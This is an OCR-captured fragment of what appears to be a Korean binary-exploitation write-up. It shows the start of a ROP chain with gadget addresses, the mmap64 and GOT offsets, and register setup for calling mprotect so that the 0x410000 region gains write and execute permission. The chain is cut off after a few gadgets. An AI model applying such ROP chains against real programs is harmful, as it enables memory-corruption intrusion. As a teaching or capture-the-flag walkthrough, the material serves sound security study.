
여 0x410000의 영역에 write 권한 추가하는 ROP gadget은 아
래와 같다.
mmap64 = 0x402680

mmapgot = 0x678280

mmapaddr = 0x410000

# System call table of 'sys_mprotect' 

#   %rdi = unsigned long start = mmapaddr

#   %rsi = size_t len = 0x1000

#   %rdx = unsigned long prot = 7

chain = [

    0x0046bcb0,			# pop rax ; retn 0x0000

    0x60,			# an offset between mmap64, mprotect

    0x0044e87c,			# pop rdi ; ret  
